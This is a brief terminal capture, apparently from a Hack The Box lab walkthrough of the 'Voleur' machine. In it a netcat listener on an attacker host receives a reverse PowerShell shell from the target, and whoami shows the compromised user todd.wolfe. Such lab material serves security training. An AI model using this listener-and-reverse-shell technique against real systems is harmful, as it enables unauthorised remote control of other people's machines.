 ┌─[_]─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Voleur]
└──_ #nc -lnvp 9002
listening on [any] 9002 ...
connect to [10.10.14.72] from (UNKNOWN) [10.129.244.243] 64486
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWin
dows
PS C:\Windows\system32> whoami
whoami
voleur\todd.wolfe
PS C:\Windows\system32>